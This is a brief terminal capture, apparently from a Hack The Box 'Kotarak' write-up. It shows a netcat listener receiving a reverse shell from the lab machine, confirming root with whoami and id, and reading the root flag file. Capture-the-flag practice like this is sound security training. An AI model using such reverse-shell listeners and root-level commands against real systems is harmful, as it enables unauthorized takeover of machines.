 ┌──(ryan㉿kali)-[~/HTB/Kotarak]
└─$ nc -lnvp 8888
listening on [any] 8888 ...
connect to [10.10.14.48] from (UNKNOWN) [10.10.10.55] 36094
bash: cannot set terminal process group (847): Inappropriate i
octl for device
bash: no job control in this shell
root@kotarak-int:~# whoami
whoami
root
root@kotarak-int:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@kotarak-int:~# cat /root/root.txt
cat /root/root.txt
950d1425795dfd38272c93ccb